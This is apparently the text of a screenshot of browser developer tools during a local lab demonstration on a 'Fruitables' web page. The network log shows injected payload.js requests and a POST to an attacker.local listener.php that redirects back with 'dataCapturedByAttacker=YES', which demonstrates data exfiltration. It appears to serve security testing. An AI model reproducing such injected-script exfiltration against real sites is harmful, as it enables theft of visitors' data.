 Fruitables
Not secure righettod.local:8000/?dataCapturedByAttacker=YES
Fruitables
123 Street, New York Email@Example.com
Fruitables
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest
Name
x
payload.js?_=1707585558484
payload.js?_=1707585558485
listener.php
?dataCapturedByAttacker=YES
fa-solid-900.woff2
fa-brands-400.woff2
bootstrap-icons.woff2?231ce25e89ab5804f9...
css2?family=Open+Sans:wght@400;600&fa...
1Ptug8zYS_SKggPNyC0ITw.woff2
memvYaGs126MiZpBA-UvWbX2vVnXBbObj...
all.css
bootstrap-icons.css
lightbox.min.css
Headers Payload Preview Response Initiator Timing
General
Request URL: http://attacker.local:9000/listener.php
Request Method: POST
Status Code: 302 Found
Remote Address: 127.0.0.1:9000
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: close
Content-Type: text/html; charset=UTF-8
Date: Sat, 10 Feb 2024 17:19:18 +0000
Host: attacker.local:9000
Location: http://righettod.local:8000?dataCapturedByAttacker=YES
X-Powered-By: PHP/7.3.4